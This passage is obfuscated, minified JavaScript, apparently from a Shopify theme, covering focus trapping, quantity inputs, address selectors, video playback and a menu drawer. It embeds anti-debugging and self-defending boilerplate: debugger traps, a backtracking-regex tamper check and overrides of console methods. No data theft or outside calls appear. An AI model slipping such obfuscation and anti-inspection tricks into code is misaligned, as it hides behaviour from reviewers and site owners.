_0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return _0x3642=function(){return _0x5ad70c},_0x3642()}function trapFocus(_0x4dd804,_0x1584ef=_0x4dd804){const _0x2faea6=_0x469dda;var _0x13605e=getFocusableElements(_0x4dd804),_0x566065=_0x13605e[0],_0x4f7caa=_0x13605e[_0x13605e[_0x2faea6(874)]-1];removeTrapFocus(),trapFocusHandlers[_0x2faea6(864)]=_0x53e279=>{const _0x86c7b7=_0x2faea6;_0x53e279[_0x86c7b7(837)]!==_0x4dd804&&_0x53e279[_0x86c7b7(837)]!==_0x4f7caa&&_0x53e279[_0x86c7b7(837)]!==_0x566065||document[_0x86c7b7(395)](_0x86c7b7(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x3b32db=_0x2faea6;document[_0x3b32db(573)](_0x3b32db(766),trapFocusHandlers[_0x3b32db(766)])},trapFocusHandlers[_0x2faea6(766)]=function(_0x1a1034){const _0x468b22=_0x2faea6;_0x1a1034.code.toUpperCase()===_0x468b22(374)&&(_0x1a1034[_0x468b22(837)]===_0x4f7caa&&!_0x1a1034[_0x468b22(483)]&&(_0x1a1034[_0x468b22(560)](),_0x566065[_0x468b22(730)]()),(_0x1a1034[_0x468b22(837)]===_0x4dd804||_0x1a1034.target===_0x566065)&&_0x1a1034.shiftKey&&(_0x1a1034[_0x468b22(560)](),_0x4f7caa.focus()))},document[_0x2faea6(395)](_0x2faea6(717),trapFocusHandlers.focusout),document[_0x2faea6(395)](_0x2faea6(864),trapFocusHandlers[_0x2faea6(864)]),_0x1584ef[_0x2faea6(730)](),_0x1584ef.tagName===_0x2faea6(458)&&[_0x2faea6(377),_0x2faea6(858),"email",_0x2faea6(716)].includes(_0x1584ef[_0x2faea6(531)])&&_0x1584ef[_0x2faea6(881)]&&_0x1584ef[_0x2faea6(782)](0,_0x1584ef.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xcff844=_0x469dda,_0x4d11c7=function(){let _0x5eb547=!0;return function(_0x50baaf,_0x6ef550){const _0xb3298c=_0x5eb547?function(){const _0x15af06=_0x1870;if(_0x6ef550){const _0x12e6e3=_0x6ef550[_0x15af06(501)](_0x50baaf,arguments);return _0x6ef550=null,_0x12e6e3}}:function(){};return _0x5eb547=!1,_0xb3298c}}(),_0x424d32=_0x4d11c7(this,function(){const _0xbbab48=_0x1870;return _0x424d32.toString()[_0xbbab48(377)]("(((.+)+)+)+$")[_0xbbab48(725)]()[_0xbbab48(553)](_0x424d32)[_0xbbab48(377)]("(((.+)+)+)+$")});_0x424d32();const _0x2979d3=function(){let _0x9339f0=!0;return function(_0x17815d,_0x12bec0){const _0x4689fd=_0x9339f0?function(){const _0xb064f5=_0x1870;if(_0x12bec0){const _0xb2c573=_0x12bec0[_0xb064f5(501)](_0x17815d,arguments);return _0x12bec0=null,_0xb2c573}}:function(){};return _0x9339f0=!1,_0x4689fd}}();(function(){_0x2979d3(this,function(){const _0x27403f=_0x1870,_0xaa38cd=new RegExp(_0x27403f(880)),_0x739c88=new RegExp(_0x27403f(473),"i"),_0x2bd665=_0x2094ea(_0x27403f(830));!_0xaa38cd.test(_0x2bd665+_0x27403f(813))||!_0x739c88.test(_0x2bd665+"input")?_0x2bd665("0"):_0x2094ea()})()})();const _0xeb1b3f=function(){let _0x58afa4=!0;return function(_0x19c012,_0x3997a6){const _0x568373=_0x58afa4?function(){const _0x3aaadf=_0x1870;if(_0x3997a6){const _0x5b3745=_0x3997a6[_0x3aaadf(501)](_0x19c012,arguments);return _0x3997a6=null,_0x5b3745}}:function(){};return _0x58afa4=!1,_0x568373}}();_0xeb1b3f(this,function(){const _0x1fedbf=_0x1870,_0x4aea10=function(){const _0x5c5baa=_0x1870;let _0x36668a;try{_0x36668a=Function(_0x5c5baa(396)+'{}.constructor("return this")( ));')()}catch{_0x36668a=window}return _0x36668a},_0x4f4ab4=_0x4aea10(),_0x2d7b17=_0x4f4ab4[_0x1fedbf(411)]=_0x4f4ab4[_0x1fedbf(411)]||{},_0x1274bd=["log",_0x1fedbf(491),"info",_0x1fedbf(689),_0x1fedbf(441),_0x1fedbf(797),_0x1fedbf(808)];for(let _0xce2a5e=0;_0xce2a5e<_0x1274bd[_0x1fedbf(874)];_0xce2a5e++){const _0x3fa2c5=_0xeb1b3f[_0x1fedbf(553)][_0x1fedbf(838)][_0x1fedbf(612)](_0xeb1b3f),_0x105bdf=_0x1274bd[_0xce2a5e],_0x59b770=_0x2d7b17[_0x105bdf]||_0x3fa2c5;_0x3fa2c5[_0x1fedbf(429)]=_0xeb1b3f[_0x1fedbf(612)](_0xeb1b3f),_0x3fa2c5[_0x1fedbf(725)]=_0x59b770.toString[_0x1fedbf(612)](_0x59b770),_0x2d7b17[_0x105bdf]=_0x3fa2c5}})();const _0x4d32ff=[_0xcff844(787),"ARROWDOWN","ARROWLEFT",_0xcff844(530),_0xcff844(374),_0xcff844(514),_0xcff844(770),_0xcff844(869),_0xcff844(729),_0xcff844(765),"PAGEUP",_0xcff844(404)];let _0x5e424d=null,_0x5bf537=null;window[_0xcff844(395)]("keydown",_0x126e62=>{const _0x3cf261=_0xcff844;_0x4d32ff[_0x3cf261(735)](_0x126e62.code[_0x3cf261(603)]())&&(_0x5bf537=!1)}),window[_0xcff844(395)](_0xcff844(691),_0x3d6648=>{_0x5bf537=!0}),window[_0xcff844(395)]("focus",()=>{const _0x47b145=_0xcff844;_0x5e424d&&_0x5e424d[_0x47b145(562)].remove(_0x47b145(718)),!_0x5bf537&&(_0x5e424d=document[_0x47b145(399)],_0x5e424d.classList[_0x47b145(509)](_0x47b145(718)))},!0)}function pauseAllMedia(){const _0x55dbfa=_0x469dda;document[_0x55dbfa(796)](_0x55dbfa(585)).forEach(_0x420ea4=>{const _0x2a8c84=_0x55dbfa;_0x420ea4[_0x2a8c84(767)].postMessage(_0x2a8c84(698)+_0x2a8c84(683)+_0x2a8c84(425),"*")}),document[_0x55dbfa(796)](_0x55dbfa(793))[_0x55dbfa(816)](_0x42b4ba=>{const _0x4b48fa=_0x55dbfa;_0x42b4ba[_0x4b48fa(767)][_0x4b48fa(356)](_0x4b48fa(439),"*")}),document.querySelectorAll(_0x55dbfa(369)).forEach(_0x2ba9ee=>_0x2ba9ee.pause()),document[_0x55dbfa(796)](_0x55dbfa(769))[_0x55dbfa(816)](_0x58fc3f=>{const _0x2848ae=_0x55dbfa;_0x58fc3f.modelViewerUI&&_0x58fc3f[_0x2848ae(835)][_0x2848ae(720)]()})}function removeTrapFocus(_0x108f5e=null){const _0x4bf4cf=_0x469dda;document[_0x4bf4cf(573)](_0x4bf4cf(864),trapFocusHandlers[_0x4bf4cf(864)]),document[_0x4bf4cf(573)](_0x4bf4cf(717),trapFocusHandlers[_0x4bf4cf(717)]),document[_0x4bf4cf(573)](_0x4bf4cf(766),trapFocusHandlers[_0x4bf4cf(766)]),_0x108f5e&&_0x108f5e[_0x4bf4cf(730)]()}function _0x1870(_0x3eb92f,_0x52ed9f){const _0x5c209c=_0x3642();return _0x1870=function(_0x594ecd,_0x205993){return _0x594ecd=_0x594ecd-352,_0x5c209c[_0x594ecd]},_0x1870(_0x3eb92f,_0x52ed9f)}function onKeyUpEscape(_0x3213e0){const _0x30271b=_0x469dda;if(_0x3213e0[_0x30271b(760)][_0x30271b(603)]()!==_0x30271b(869))return;const _0x2164c2=_0x3213e0[_0x30271b(837)][_0x30271b(618)]("details[open]");if(!_0x2164c2)return;const _0x4945e1=_0x2164c2[_0x30271b(695)]("summary");_0x2164c2[_0x30271b(690)]("open"),_0x4945e1.setAttribute(_0x30271b(674),!1),_0x4945e1[_0x30271b(730)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5d1807=_0x469dda;super(),this.input=this.querySelector(_0x5d1807(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5d1807(596)][_0x5d1807(395)]("change",this[_0x5d1807(591)].bind(this)),this[_0x5d1807(796)]("button")[_0x5d1807(816)](_0x5c6813=>_0x5c6813.addEventListener(_0x5d1807(879),this.onButtonClick.bind(this)))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const _0x42eb62=_0x469dda;this[_0x42eb62(747)](),this[_0x42eb62(556)]=subscribe(PUB_SUB_EVENTS[_0x42eb62(662)],this[_0x42eb62(747)][_0x42eb62(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](_0x52a48a){this[_0x469dda(747)]()}[_0x469dda(602)](_0x3e1ab3){const _0x204346=_0x469dda;_0x3e1ab3[_0x204346(560)]();const _0x2994dd=this[_0x204346(596)].value;_0x3e1ab3.target[_0x204346(462)]===_0x204346(872)?this[_0x204346(596)][_0x204346(595)]():this.input[_0x204346(504)](),_0x2994dd!==this[_0x204346(596)].value&&this[_0x204346(596)].dispatchEvent(this[_0x204346(821)])}[_0x469dda(747)](){const _0x38bc2d=_0x469dda,_0x54cbee=parseInt(this.input.value);if(this[_0x38bc2d(596)].min){const _0x361ab4=parseInt(this[_0x38bc2d(596)][_0x38bc2d(430)]);this.querySelector(_0x38bc2d(579))[_0x38bc2d(562)].toggle(_0x38bc2d(687),_0x54cbee<=_0x361ab4)}if(this.input.max){const _0x5b0c31=parseInt(this[_0x38bc2d(596)].max);this.querySelector(_0x38bc2d(524))[_0x38bc2d(562)][_0x38bc2d(580)](_0x38bc2d(687),_0x54cbee>=_0x5b0c31)}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput);function debounce(_0x34cc7e,_0x595688){let _0x13cc99;return(..._0xaa9b3e)=>{clearTimeout(_0x13cc99),_0x13cc99=setTimeout(()=>_0x34cc7e.apply(this,_0xaa9b3e),_0x595688)}}function fetchConfig(_0x36323a=_0x469dda(594)){const _0x4d28b7=_0x469dda;return{method:_0x4d28b7(631),headers:{"Content-Type":_0x4d28b7(391),Accept:_0x4d28b7(705)+_0x36323a}}}typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(_0x2c4ff7,_0x459f22){return function(){return _0x2c4ff7.apply(_0x459f22,arguments)}},Shopify.setSelectorByValue=function(_0x56f6d5,_0x4422db){const _0x689bd7=_0x469dda;for(var _0x260267=0,_0x1217d1=_0x56f6d5[_0x689bd7(471)][_0x689bd7(874)];_0x260267<_0x1217d1;_0x260267++){var _0x35fda2=_0x56f6d5.options[_0x260267];if(_0x4422db==_0x35fda2.value||_0x4422db==_0x35fda2[_0x689bd7(629)])return _0x56f6d5[_0x689bd7(559)]=_0x260267,_0x260267}},Shopify.addListener=function(_0x1b713c,_0x35828e,_0x34db38){const _0x3e2a52=_0x469dda;_0x1b713c[_0x3e2a52(395)]?_0x1b713c.addEventListener(_0x35828e,_0x34db38,!1):_0x1b713c[_0x3e2a52(616)]("on"+_0x35828e,_0x34db38)},Shopify[_0x469dda(437)]=function(_0x2993ce,_0x337442){const _0x3bef86=_0x469dda;_0x337442=_0x337442||{};var _0x4dc158=_0x337442[_0x3bef86(419)]||_0x3bef86(619),_0x1085cc=_0x337442.parameters||{},_0x1ccdd1=document.createElement(_0x3bef86(376));_0x1ccdd1[_0x3bef86(600)](_0x3bef86(419),_0x4dc158),_0x1ccdd1[_0x3bef86(600)](_0x3bef86(709),_0x2993ce);for(var _0x23ecb7 in _0x1085cc){var _0x585b79=document.createElement("input");_0x585b79[_0x3bef86(600)](_0x3bef86(531),_0x3bef86(610)),_0x585b79.setAttribute(_0x3bef86(462),_0x23ecb7),_0x585b79[_0x3bef86(600)]("value",_0x1085cc[_0x23ecb7]),_0x1ccdd1.appendChild(_0x585b79)}document[_0x3bef86(450)][_0x3bef86(722)](_0x1ccdd1),_0x1ccdd1[_0x3bef86(541)](),document[_0x3bef86(450)][_0x3bef86(658)](_0x1ccdd1)},Shopify.CountryProvinceSelector=function(_0x4ec518,_0x5c32d9,_0x239f14){const _0x5628b3=_0x469dda;this[_0x5628b3(676)]=document[_0x5628b3(684)](_0x4ec518),this[_0x5628b3(449)]=document.getElementById(_0x5c32d9),this[_0x5628b3(663)]=document.getElementById(_0x239f14.hideElement||_0x5c32d9),Shopify[_0x5628b3(885)](this[_0x5628b3(676)],_0x5628b3(866),Shopify[_0x5628b3(612)](this[_0x5628b3(516)],this)),this[_0x5628b3(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const _0x2fb2d7=_0x469dda;var _0x42e892=this[_0x2fb2d7(676)][_0x2fb2d7(868)](_0x2fb2d7(659));Shopify[_0x2fb2d7(688)](this[_0x2fb2d7(676)],_0x42e892),this[_0x2fb2d7(516)]()},initProvince:function(){const _0x117705=_0x469dda;var _0x15dcb7=this[_0x117705(449)][_0x117705(868)](_0x117705(659));_0x15dcb7&&this.provinceEl[_0x117705(471)][_0x117705(874)]>0&&Shopify[_0x117705(688)](this[_0x117705(449)],_0x15dcb7)},countryHandler:function(_0x349e5e){const _0x51d996=_0x469dda;var _0x45e6fa=this[_0x51d996(676)][_0x51d996(471)][this.countryEl[_0x51d996(559)]],_0x4931ef=_0x45e6fa[_0x51d996(868)]("data-provinces"),_0x3bd9e4=JSON.parse(_0x4931ef);if(this[_0x51d996(656)](this[_0x51d996(449)]),_0x3bd9e4&&_0x3bd9e4[_0x51d996(874)]==0)this[_0x51d996(663)].style[_0x51d996(723)]=_0x51d996(613);else{for(var _0x336fe5=0;_0x336fe5<_0x3bd9e4[_0x51d996(874)];_0x336fe5++){var _0x45e6fa=document[_0x51d996(673)](_0x51d996(883));_0x45e6fa.value=_0x3bd9e4[_0x336fe5][0],_0x45e6fa[_0x51d996(629)]=_0x3bd9e4[_0x336fe5][1],this[_0x51d996(449)][_0x51d996(722)](_0x45e6fa)}this[_0x51d996(663)][_0x51d996(759)][_0x51d996(723)]=""}},clearOptions:function(_0x2acfbe){const _0x56a050=_0x469dda;for(;_0x2acfbe[_0x56a050(581)];)_0x2acfbe[_0x56a050(658)](_0x2acfbe.firstChild)},setOptions:function(_0x53638a,_0x43d057){const _0x4fb73c=_0x469dda;for(var _0x52d869=0,_0x12bb65=_0x43d057.length;_0x52d869<_0x43d057[_0x4fb73c(874)];_0x52d869++){var _0x35dbea=document[_0x4fb73c(673)]("option");_0x35dbea.value=_0x43d057[_0x52d869],_0x35dbea.innerHTML=_0x43d057[_0x52d869],_0x53638a[_0x4fb73c(722)](_0x35dbea)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4d0bee=_0x469dda;if(super(),this[_0x4d0bee(810)]=this.querySelector(".internal-video__play"),this[_0x4d0bee(475)]=this[_0x4d0bee(615)][_0x4d0bee(475)]==="true",this.loaded=!1,this.video=this[_0x4d0bee(695)](_0x4d0bee(489)),this[_0x4d0bee(357)]=this[_0x4d0bee(489)][_0x4d0bee(695)](_0x4d0bee(496)),this.invalidFormatSrc&&this[_0x4d0bee(357)][_0x4d0bee(593)](),this.playButton&&this.playButton[_0x4d0bee(395)](_0x4d0bee(879),this[_0x4d0bee(500)].bind(this)),this[_0x4d0bee(489)]&&this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(744),this[_0x4d0bee(752)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)]("waiting",this[_0x4d0bee(726)][_0x4d0bee(612)](this)),this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(492),this[_0x4d0bee(368)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)](_0x4d0bee(446),this.hideSpinner[_0x4d0bee(612)](this)),this[_0x4d0bee(615)].autoplay===_0x4d0bee(741)&&_0x4d0bee(657)in window){const _0x485187={root:null,rootMargin:_0x4d0bee(513),threshold:.05};this[_0x4d0bee(758)]=new IntersectionObserver(this[_0x4d0bee(847)][_0x4d0bee(612)](this),_0x485187),this[_0x4d0bee(758)].observe(this)}}[_0x469dda(500)](){const _0x9dac9=_0x469dda;this[_0x9dac9(489)][_0x9dac9(398)]?(!this[_0x9dac9(590)]&&(this.video[_0x9dac9(878)](),this[_0x9dac9(590)]=!0),this.video[_0x9dac9(446)](),this[_0x9dac9(562)][_0x9dac9(509)]("internal-video--playing"),this.playButton&&this[_0x9dac9(475)]&&(this.playButton[_0x9dac9(759)][_0x9dac9(635)]=_0x9dac9(610))):(this.video.pause(),this[_0x9dac9(562)][_0x9dac9(593)](_0x9dac9(817)))}[_0x469dda(752)](){const _0x3d5569=_0x469dda;this[_0x3d5569(562)][_0x3d5569(593)](_0x3d5569(817))}[_0x469dda(368)](){const _0x37bb16=_0x469dda;this[_0x37bb16(562)][_0x37bb16(593)](_0x37bb16(547))}[_0x469dda(726)](){const _0x180fb7=_0x469dda;this.classList[_0x180fb7(509)](_0x180fb7(547))}[_0x469dda(847)](_0x5c6a35){_0x5c6a35.forEach(_0x448fa5=>{const _0x7f5f86=_0x1870;if(_0x448fa5.isIntersecting){console.log(_0x7f5f86(413));for(let _0x10fc83 of this.video[_0x7f5f86(796)](_0x7f5f86(623)))_0x10fc83.setAttribute(_0x7f5f86(728),_0x10fc83[_0x7f5f86(868)](_0x7f5f86(715))),_0x10fc83[_0x7f5f86(690)]("data-src");this[_0x7f5f86(489)].load();var _0x54d1da=this.video[_0x7f5f86(446)]();_0x54d1da!==void 0&&_0x54d1da[_0x7f5f86(655)](_0xdd1b8=>{const _0x360e00=_0x7f5f86;console[_0x360e00(440)](_0x360e00(655)),_0xdd1b8.name===_0x360e00(733)&&(this[_0x360e00(562)][_0x360e00(593)](_0x360e00(817)),this[_0x360e00(810)]&&this[_0x360e00(475)]&&(this.playButton[_0x360e00(759)][_0x360e00(635)]="visible"))})[_0x7f5f86(854)](()=>{const _0x6657b2=_0x7f5f86;console[_0x6657b2(440)](_0x6657b2(854)),this[_0x6657b2(489)][_0x6657b2(446)]()}),this[_0x7f5f86(758)][_0x7f5f86(487)]()}})}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x34e059=_0x469dda;super(),this[_0x34e059(490)]=this[_0x34e059(695)](_0x34e059(649)),this[_0x34e059(395)](_0x34e059(607),this[_0x34e059(671)][_0x34e059(612)](this)),this[_0x34e059(395)](_0x34e059(717),this[_0x34e059(700)][_0x34e059(612)](this)),this[_0x34e059(824)]()}[_0x469dda(824)](){const _0x2cb682=_0x469dda;this.querySelectorAll(_0x2cb682(852))[_0x2cb682(816)](_0x31614c=>_0x31614c[_0x2cb682(395)](_0x2cb682(879),this.onSummaryClick[_0x2cb682(612)](this))),this.querySelectorAll(_0x2cb682(860)).forEach(_0xc4f02f=>_0xc4f02f[_0x2cb682(395)]("click",this[_0x2cb682(520)].bind(this)))}[_0x469dda(671)](_0x265097){const _0x3548d8=_0x469dda;if(_0x265097.code.toUpperCase()!==_0x3548d8(869))return;const _0x201278=_0x265097[_0x3548d8(837)].closest(_0x3548d8(667));_0x201278&&(_0x201278===this[_0x3548d8(490)]?this.closeMenuDrawer(_0x265097,this.mainDetailsToggle[_0x3548d8(695)](_0x3548d8(852))):this[_0x3548d8(597)](_0x201278))}[_0x469dda(840)](_0x45f8a4){const _0x5b2b37=_0x469dda,_0x258fec=_0x45f8a4[_0x5b2b37(645)],_0x22bb87=_0x258fec.parentNode,_0x525393=_0x22bb87[_0x5b2b37(618)](".has-submenu"),_0x2ad8b5=_0x22bb87.hasAttribute(_0x5b2b37(653)),_0x5926b6=window.matchMedia(_0x5b2b37(776));function _0x3a34a7(){const _0xfe9684=_0x5b2b37;trapFocus(_0x258fec.nextElementSibling,_0x22bb87[_0xfe9684(695)](_0xfe9684(405))),_0x258fec.nextElementSibling[_0xfe9684(573)]("transitionend",_0x3a34a7)}_0x22bb87===this[_0x5b2b37(490)]?(_0x2ad8b5&&_0x45f8a4[_0x5b2b37(560)](),_0x2ad8b5?this[_0x5b2b37(638)](_0x45f8a4,_0x258fec):this[_0x5b2b37(727)](_0x258fec),window[_0x5b2b37(478)](_0x5b2b37(510))&&document[_0x5b2b37(463)][_0x5b2b37(759)][_0x5b2b37(646)](_0x5b2b37(599),window[_0x5b2b37(536)]+"px")):setTimeout(()=>{const _0x4110c9=_0x5b2b37;_0x22bb87[_0x4110c9(562)][_0x4110c9(509)]("menu-opening"),_0x258fec.setAttribute(_0x4110c9(674),!0),_0x525393&&_0x525393.classList.add(_0x4110c9(417)),!_0x5926b6||_0x5926b6[_0x4110c9(882)]?_0x3a34a7():_0x258fec[_0x4110c9(719)][_0x4110c9(395)]("transitionend",_0x3a34a7)},100)}openMenuDrawer(_0x27852c){const _0x16acea=_0x469dda;setTimeout(()=>{const _0x4bb7eb=_0x1870;this[_0x4bb7eb(490)][_0x4bb7eb(562)][_0x4bb7eb(509)](_0x4bb7eb(464))}),_0x27852c[_0x16acea(600)]("aria-expanded",!0),trapFocus(this[_0x16acea(490)],_0x27852c),document[_0x16acea(450)][_0x16acea(562)][_0x16acea(509)](_0x16acea(517)+this.dataset.breakpoint)}[_0x469dda(638)](_0xb8b3c3,_0x76dd10=!1){const _0x2ca3b4=_0x469dda;_0xb8b3c3!==void 0&&(this[_0x2ca3b4(490)][_0x2ca3b4(562)][_0x2ca3b4(593)]("menu-opening"),this[_0x2ca3b4(490)].querySelectorAll(_0x2ca3b4(649)).forEach(_0x43044c=>{const _0x59ebec=_0x2ca3b4;_0x43044c.removeAttribute(_0x59ebec(653)),_0x43044c[_0x59ebec(562)].remove(_0x59ebec(464))}),this.mainDetailsToggle[_0x2ca3b4(796)](_0x2ca3b4(783))[_0x2ca3b4(816)](_0x1327c=>{const _0x58e02f=_0x2ca3b4;_0x1327c[_0x58e02f(562)][_0x58e02f(593)]("submenu-open")}),document.body.classList[_0x2ca3b4(593)](_0x2ca3b4(517)+this[_0x2ca3b4(615)][_0x2ca3b4(528)]),removeTrapFocus(_0x76dd10),this[_0x2ca3b4(565)](this.mainDetailsToggle))}onFocusOut(_0x3ff003){setTimeout(()=>{const _0xc3544c=_0x1870;this[_0xc3544c(490)].hasAttribute(_0xc3544c(653))&&!this[_0xc3544c(490)].contains(document[_0xc3544c(399)])&&this[_0xc3544c(638)]()})}[_0x469dda(520)](_0x4a82e5){const _0x31659a=_0x469dda,_0x44c740=_0x4a82e5[_0x31659a(645)].closest(_0x31659a(649));this[_0x31659a(597)](_0x44c740)}[_0x469dda(597)](_0x22d1ee){const 